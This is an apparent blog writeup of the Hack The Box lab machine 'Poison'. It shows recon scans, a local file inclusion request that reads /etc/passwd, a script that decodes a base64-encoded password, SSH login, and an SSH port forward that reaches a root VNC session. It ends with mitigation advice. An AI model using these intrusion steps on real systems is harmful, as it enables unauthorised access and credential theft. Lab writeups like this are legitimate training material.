
Pwning Poison - HTB 'Poison' Writeup
Pwning Poison - HTB ‘Poison’ Writeup
Host Information
| Hostname | IP Address | Operating System | Difficulty Level |
| Poison | 10.10.10.84 | FreeBSD | Medium |

Writeup Contents:
(you can jump to the section using these links)
Initial Recon
nmap
Per usual, we’ll start with our nmap scan of the system:
root@kali:/writeups/HTB/poison/enumeration# nmap -sC -sV -p- -O -oA poison 10.10.10.84
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-20 20:46 CST
Nmap scan report for 10.10.10.84
Host is up (0.046s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=1/20%OT=22%CT=1%CU=31556%PV=Y%DS=2%DC=I%G=Y%TM=5E2667A
OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10C%TI=Z%CI=Z%II=RI%TS=21)O
OS:PS(O1=M54DNW6ST11%O2=M54DNW6ST11%O3=M280NW6NNT11%O4=M54DNW6ST11%O5=M218N
OS:W6ST11%O6=M109ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)E
OS:CN(R=Y%DF=Y%T=40%W=FFFF%O=M54DNW6SLL%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=FFFF%S=O%A=S+%F=AS%O=M109NW6ST11%R
OS:D=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%
OS:S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=38%UN=0%
OS:RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 398.09 seconds
Interesting, a FreeBSD system with SSH and HTTP open.
Let’s check the SSH version info from nmap to see if we can confirm or further refine the FreeBSD version. A quick search reveals that 7.2 is in fact a FreeBSD version, not an SSH version, and it was released in 4 May 2009.
Let’s quickly check searchsploit to see what we can find on freebsd 7.2
We should also note that we have apache version 2.4.29 with PHP 5.6.32. A quick searchsploit query with these items does turn up much useful (potentially exploits/linux/local/46676.php could be of use, but it’s a linux exploit, and would require local access with the ability to create or upload the file.)
dirb
OK, let’ go ahead and check out what’s on HTTP port 80 with dirb:
root@kali:/writeups/HTB/poison/enumeration# dirb http://10.10.10.84 /usr/share/wordlists/dirb/big.txt -o poison_dirb.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: poison_dirb.txt
START_TIME: Mon Jan 20 20:57:51 2020
URL_BASE: http://10.10.10.84/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.10.10.84/ ----
-----------------
END_TIME: Mon Jan 20 21:16:17 2020
DOWNLOADED: 20458 - FOUND: 0
No words were found. OK, let’s visit the site.
We’re presented with a page that says:
Temporary website to test local .php scripts.
Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
Scriptname: [textbox]
[submit]
Since they are testing local scripts, scripts must reside on th server, so let’s run dirb again checking for extensions.
root@kali:/writeups/HTB/poison/enumeration# dirb http://10.10.10.84 -X .php,.sh,.htm,.html,.pl -o poison_dirb.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: poison_dirb.txt
START_TIME: Mon Jan 20 23:17:59 2020
URL_BASE: http://10.10.10.84/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php,.sh,.htm,.html,.pl) | (.php)(.sh)(.htm)(.html)(.pl) [NUM = 5]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.84/ ----
+ http://10.10.10.84/browse.php (CODE:200|SIZE:321)
+ http://10.10.10.84/index.php (CODE:200|SIZE:289)
+ http://10.10.10.84/info.php (CODE:200|SIZE:157)
+ http://10.10.10.84/ini.php (CODE:200|SIZE:20456)
+ http://10.10.10.84/phpinfo.php (CODE:200|SIZE:68226)
^[[A
-----------------
END_TIME: Mon Jan 20 23:35:49 2020
DOWNLOADED: 23060 - FOUND: 5
checking out the php files
The index.php was the main page we just landed on, let’s check out info.php.
Going there yields the following text:
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
Interesting. So the host might actually be FreeBSD 11.1, not 7.2.
Let’s go ahead and throw info.php info the textbox on the index page. Running info.php gave us the same results we just saw a moment ago. However, when trying, phpinfo.php, we get some interesting results.
THe URL becomes: http://10.10.10.84/browse.php?file=phpinfo.php and we get a whole trove of information. This seems to support that the system is FreeBSD 11.1, among a host of other things.
Entering “listfiles.php” in the index.php text box also gives interesting results.
The URL becomes http://10.10.10.84/browse.php?file=listfiles.php, and the following information is displayed:
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt )
Interesting - so there may be a pwdbackup.txt file locally on the system, and stored in a php array of files? So, thinking off the cuff, can we somehow change or utilize one of these php scripts we have access to to view that text file?
http://10.10.10.84/browse.php?file=listfiles.php led to the following:
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt )
finding a clue and scripting a solution
So this is a php array, and it appears it has most of the files we saw on the index.php page, as well as the dirb scan results. But it also has a new file we haven’t seen, “pwdbackup.txt”. After a quick bit of research, it seems that, like Linux, in php the .. represents the previous directory. Which means that all of these files likely reside in the same directory on the target system. To confirm, we give the following URI a shot, which returns some interesting contents:
http://10.10.10.84/browse.php?file=pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really.. Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo=
Alright, let’s take a look and see what we can do with this. The = at the end of the text seems to indicate this could be base64 text. Let’s copy it to the /loot directory and try to decode it. Since it mentions that the text is encoded 13 times, we’ll want to run the base64 decode 13 times iteratively to see if anything useful comes out of it. You could do this manually 13 times, but I want to script it, just for the practise.
After I bit of tweaking and figuring out what worked and what didn’t, I came up with a simple workable bash script. It could probably be made a little more efficient/elegant, but here’s what I came up with:
#!/bin/bash
cp pwdbackup.txt pwdbackup.txt_orig
#run once first, since we have to read the initial file before changing, then repeat 12 more times
attempt=0 #init attempt number
#run 1
let "result=attempt+1" #processed result number to append to output file
cat pwdbackup.txt | base64 -d > pwdbackup_${result}
#subsequent attempts 2-13
for run in {1..12}
do
let "result=run+1" #processed result number to append to output file
cat pwdbackup_${run} | base64 -d > pwdbackup_${result}
echo -e "\nDecoded result:\n"
cat pwdbackup_${result} && echo ""
done
Running this yields the following on the last iteration of the base64 decode:
Decoded result:
Charix!2#4%6&8(0
Likely a password to an ssh user? Probably, but we’d need to know the user the password is associated with. Let’s keep digging around the website to see if we can find this information.
further enumeraiton on php files
Another thing noticeable when poking around was that the server is that it seems to be vulnerable to Local File Inclusion (LFI.) When browsing to http://10.10.10.84/browse.php?file=%2Fetc%2Fpasswd the following is displayed:
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
Note that the path had to be URL encoded to work, and it did not appear to be a Directory Traversal Vulnerability. We can see if we pass an invalid file parameter to the php browse script, it returns something like:
<br />
<b>Warning</b>: include(/etc/stuff): failed to open stream: No such file or directory in <b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>: include(): Failed opening '/etc/stuff' for inclusion (include_path='.:/usr/local/www/apache24/data') in <b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
So it appears the browse.php script is looking in /usr/local/www/apache24/data. If we attempt to traverse directories, e.g. go to up to ../../../../etc/passwd, we see that this does not work:
Using URI http://10.10.10.84/browse.php?file=..%2F..%2F..%2F..%2Fetc%2Fpasswd
We get the following:
Warning: include(../../../../etc/passwd): failed to open stream: No such file or directory in /usr/local/www/apache24/data/browse.php on line 2
Warning: include(): Failed opening '../../../../etc/passwd' for inclusion (include_path='.:/usr/local/www/apache24/data') in /usr/local/www/apache24/data/browse.php on line 2
From this we can fairly confidently conclude that the server is not vulenrable to directory traversal, but is to LFI.
Gaining a user shell and enumeration from inside the system
Recall at the end of the /etc/passwd file we viewed, there was a ‘charix’ user. Great, so let’s try the password we decoded from the pwd_backup file, and see if we have SSH access:
root@kali:/writeups/HTB/poison/enumeration# ssh charix@10.10.10.84
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
To see the output from when your computer started, run dmesg(8). If it has
been replaced with other messages, look at /var/run/dmesg.boot.
-- Francisco Reyes <lists@natserv.com>
charix@Poison:~ %
We can see the files in our home directory with an ls -altr
charix@Poison:~ % ls -altr
total 48
drwxr-xr-x 3 root wheel 512 Mar 19 2018 ..
-rw-r----- 1 charix charix 849 Mar 19 2018 .shrc
-rw-r----- 1 charix charix 379 Mar 19 2018 .mail_aliases
-rw-r----- 1 charix charix 336 Mar 19 2018 .mailrc
-rw-r----- 1 charix charix 163 Mar 19 2018 .login_conf
-rw-r----- 1 charix charix 254 Mar 19 2018 .login
-rw-r----- 1 charix charix 281 Mar 19 2018 .rhosts
-rw-r----- 1 charix charix 802 Mar 19 2018 .profile
-rw-r----- 1 root charix 33 Mar 19 2018 user.txt
-rw-r----- 1 root charix 166 Mar 19 2018 secret.zip
-rw-r----- 1 charix charix 1041 Mar 19 2018 .cshrc
drwxr-x--- 2 charix charix 512 Mar 19 2018 .
-rw-rw---- 1 charix charix 0 Mar 19 2018 .history
Let’s go ahead and grab the user flag from /home/charix/user.txt
Also we see secret.zip - that looks intriguing - let’s check it out.
charix@Poison:~ % unzip secret.zip
Archive: secret.zip
extracting: secret |
unzip: Passphrase required for this entry
So it looks like a password is required to unzip the archive. The FreeBSD version of unzip does not seem to prompt for the password, and looking through the man page, I did not see an option/flag to decrypt the file with with unzip on the poision system, so let’s scp it locally and see if we can do it from kali. Attempting to scp from poison to kali seemed to fail with a permission denied error, but going from kali to charix seemed to work OK.
root@kali:/writeups/HTB/poison/loot# scp charix@10.10.10.84:/home/charix/secret.zip .
Password for charix@Poison:
secret.zip 100% 166 5.4KB/s 00:00
Now let’s see if we provide the same creds as the initial ssh logi,n if it will allow us to unzip the file, or if we need to find the passphrase another way.
Great, it seemed to work, let’s take a look at what’s inside:
root@kali:/writeups/HTB/poison/loot# unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
extracting: secret
root@kali:/writeups/HTB/poison/loot# cat secret
��[|Ֆz!root@kali:/writeups/HTB/poison/loot#
Interesting, so not human readable - perhaps it’s encoded somehow? This may well be a rabbit hole, so I don’t want to go too far down this path if we don’t need to. We can come back to this later if it appears we need it.
For now, let’s take a step back and do further enumeration to see how we can possibly privesc.
Further enumeration for Privilege Escalation
It looks like sudo is not installed by default in FreeBSD, nor on this machine, so there goes running sudo -l. Let’s check out what processes are running as root:
charix@Poison:~ % ps aux | grep root
root 11 100.0 0.0 0 16 - RL 21:06 63:39.91 [idle]
root 0 0.0 0.0 0 160 - DLs 21:06 0:00.01 [kernel]
root 1 0.0 0.1 5408 1040 - ILs 21:06 0:00.00 /sbin/init --
root 2 0.0 0.0 0 16 - DL 21:06 0:00.00 [crypto]
root 3 0.0 0.0 0 16 - DL 21:06 0:00.00 [crypto returns]
root 4 0.0 0.0 0 32 - DL 21:06 0:00.12 [cam]
root 5 0.0 0.0 0 16 - DL 21:06 0:00.00 [mpt_recovery0]
root 6 0.0 0.0 0 16 - DL 21:06 0:00.00 [sctp_iterator]
root 7 0.0 0.0 0 16 - DL 21:06 0:01.78 [rand_harvestq]
root 8 0.0 0.0 0 16 - DL 21:06 0:00.00 [soaiod1]
root 9 0.0 0.0 0 16 - DL 21:06 0:00.00 [soaiod2]
root 10 0.0 0.0 0 16 - DL 21:06 0:00.00 [audit]
root 12 0.0 0.1 0 736 - WL 21:06 0:01.57 [intr]
root 13 0.0 0.0 0 48 - DL 21:06 0:00.00 [geom]
root 14 0.0 0.0 0 160 - DL 21:06 0:00.19 [usb]
root 15 0.0 0.0 0 16 - DL 21:06 0:00.00 [soaiod3]
root 16 0.0 0.0 0 16 - DL 21:06 0:00.00 [soaiod4]
root 17 0.0 0.0 0 48 - DL 21:06 0:00.06 [pagedaemon]
root 18 0.0 0.0 0 16 - DL 21:06 0:00.00 [vmdaemon]
root 19 0.0 0.0 0 16 - DL 21:06 0:00.00 [pagezero]
root 20 0.0 0.0 0 32 - DL 21:06 0:00.05 [bufdaemon]
root 21 0.0 0.0 0 16 - DL 21:06 0:00.01 [bufspacedaemon]
root 22 0.0 0.0 0 16 - DL 21:06 0:00.72 [syncer]
root 23 0.0 0.0 0 16 - DL 21:06 0:00.01 [vnlru]
root 319 0.0 0.5 9560 5052 - Ss 21:06 0:00.19 /sbin/devd
root 390 0.0 0.2 10500 2448 - Ss 21:06 0:00.07 /usr/sbin/syslogd -s
root 543 0.0 0.5 56320 5396 - S 21:06 0:02.05 /usr/local/bin/vmtoolsd -
root 620 0.0 0.7 57812 7052 - Is 21:06 0:00.00 /usr/sbin/sshd
root 624 0.0 0.8 85228 7704 - Is 21:06 0:00.02 sshd: charix [priv] (sshd
root 634 0.0 1.1 99172 11516 - Ss 21:07 0:00.09 /usr/local/sbin/httpd -DN
root 651 0.0 0.6 20636 6204 - Ss 21:08 0:00.05 sendmail: accepting conne
root 658 0.0 0.2 12592 2436 - Is 21:08 0:00.01 /usr/sbin/cron -s
root 529 0.0 0.9 23620 8872 v0- I 21:06 0:00.02 Xvnc :1 -desktop X -httpd
root 540 0.0 0.7 67220 7064 v0- I 21:06 0:00.02 xterm -geometry 80x24+10+
root 541 0.0 0.5 37620 5312 v0- I 21:06 0:00.01 twm
root 705 0.0 0.2 10484 2076 v0 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 706 0.0 0.2 10484 2076 v1 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 707 0.0 0.2 10484 2076 v2 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 708 0.0 0.2 10484 2076 v3 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 709 0.0 0.2 10484 2076 v4 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 710 0.0 0.2 10484 2076 v5 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 711 0.0 0.2 10484 2076 v6 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 712 0.0 0.2 10484 2076 v7 Is+ 21:08 0:00.00 /usr/libexec/getty Pc tty
root 567 0.0 0.4 19660 3616 0 Is+ 21:06 0:00.01 -csh (csh)
charix 873 0.0 0.0 412 328 1 R+ 22:09 0:00.00 grep root
Interesting. So it looks like a csh shell is open as root somewhere on the system (2nd to last process on the list.) It also looks like a cron job is running as root (no real surprise there, but good to keep in mind).
Gaining root access
What catches my eye besides the csh shell as root however, is the Xvnc process. VNC is a remote desktop protocol, so I wonder if we could connect to that session somehow, and drop in as root.
Having messed with VNC briefly before, I believe that :1 is the default session identifier (which would increment with more simultaneous connections), but a quick perusal of a man page for VNC can give us a good idea of how to connect.
Let’s try vncviewer :1 and see what happens.
vncviewer: Command not found.
OK, so the system likely doesn’t have the actual vncviewer client installed, somewhat complicating things. If VNC is indeed running though, it should be connecting through a specific port. I believe the default if 5900 + whatever connections are open (in this case, a single one, so 5901, but let’s see if we can check what port is listening. It looks like in FreeBSD, sockstat can be user to list socket connections, so let’s see what we have:
charix@Poison:~ % sockstat -4 -l
USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS
root sendmail 651 3 tcp4 127.0.0.1:25 *:*
www httpd 650 4 tcp4 *:80 *:*
www httpd 649 4 tcp4 *:80 *:*
www httpd 648 4 tcp4 *:80 *:*
www httpd 647 4 tcp4 *:80 *:*
www httpd 646 4 tcp4 *:80 *:*
root httpd 634 4 tcp4 *:80 *:*
root sshd 620 4 tcp4 *:22 *:*
root Xvnc 529 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 529 3 tcp4 127.0.0.1:5801 *:*
root syslogd 390 7 udp4 *:514 *:*
charix@Poison:~ %
OK, so 5901 is indeed open. It also looks like 5801 is open. As expected VNC isn’t externally routable (a good idea to avoid if you can do so), or else 5801 and 5901 ports should have shown up on our nmap scans. Since this is the case, we’ll likely have to use some local port forwarding in order to be able to connect. vncviewer appears to be installed on kali, et’s see if we can port forward such that we can connect to the poison VNC session from our kali system.
From our kali system, we should be able to achieve a local port forward like such:
root@kali:/writeups/HTB/poison/enumeration# ssh -L 5901:127.0.0.1:5901 -f charix@10.10.10.84 -N
Password for charix@Poison:
{There are some great pages on port forwarding with a quick web search, if you want to see another instance of my using almost the exact same forward on another box, check out my Haystack HTB writeup.}
OK, now let’s try to connect; Looks like a password is required . Trying Charix!2#4%6&8(0 (which was our initial SSH credential) did not seem to work.
root@kali:/writeups/HTB/poison/enumeration# vncviewer 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication failed
Let’s try the weird/nonstandard output of the secret file from secret.zip, and see if we have any luck there. We get another ‘Authenetication Failed,’ however, when checking out more about the secrets file, we can see that it is Non-ISO extended ASCII text:
root@kali:/writeups/HTB/poison/loot# file secret
secret: Non-ISO extended-ASCII text, with no line terminators
I began to wonder if my shell was making the output a little strange (due to the first two symbols) so I checked in gedit and vim, and the characters were displayed different. However, copying them to my clipboard still either resulted in authentication error, or failure to read the password. The one other thing I could think to try, was to see if I could supply the file directly as the password, without having to paste something.
A quick search with man vncviewer shows we can do exactly that, with the -passwd option.
Running this, a VNC session starts, and it looks like we’re root!
root@kali:/writeups/HTB/poison/loot# vncviewer 127.0.0.1:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding

Now we can grab root from /root/root.txt and we should be done!
Conclusion
Mitiagation Recommendations
-
The php scripts within the webserver should have better user input validation, to ensure that only intended files are served and displayed by the webserver.
-
Passwords should properly be hashed, never just encoded. Regarless of how many times an item is encoded, encoding is designed to be reversible, and thus does not properly protect passwords and authentication information. Rather than relying on something like base64, a salted SHA256 or SHA512 hash should be used, for example.
-
If possible, avoid running VNC sessions as root. Also, be sure to terminate VNC sessions when no longer needed or not in use. Regardless of if the session is running as root or a different user, leaving a sessiosn open longer than it needs to be just provides a larger surface area for an attacker to potentially either gain a foothold or escalate privileges.
That’s all for now; until next time,
~@initinfosec
Let me know what you think of this article on twitter @initinfosec or leave a comment below!